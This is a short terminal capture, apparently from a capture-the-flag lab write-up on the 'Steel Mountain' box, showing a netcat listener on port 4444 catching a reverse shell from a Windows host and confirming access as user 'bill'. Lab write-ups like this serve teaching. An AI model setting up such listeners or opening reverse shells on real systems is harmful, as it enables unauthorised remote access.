 x310t0x01@MacBook-Air-2 Steel % sudo nc -lvnp 4444
Password:
Connection from 10.10.137.124:49269
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>whoami
whoami
steelmountain\bill
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>